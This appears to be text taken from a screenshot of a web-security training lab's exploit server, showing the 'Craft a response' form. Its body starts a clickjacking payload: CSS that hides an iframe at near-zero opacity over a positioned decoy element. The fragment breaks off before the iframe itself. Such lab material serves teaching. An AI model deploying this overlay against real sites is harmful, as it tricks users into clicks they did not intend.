 Craft a response
URL: https://exploit-ac0b1f701eef5f1bc0423825018800e8.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width: 1000px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
div {
position: absolute;
top: 515px;
left: 60px;
z-index:1;
Store
View exploit
Deliver exploit to victim
Access log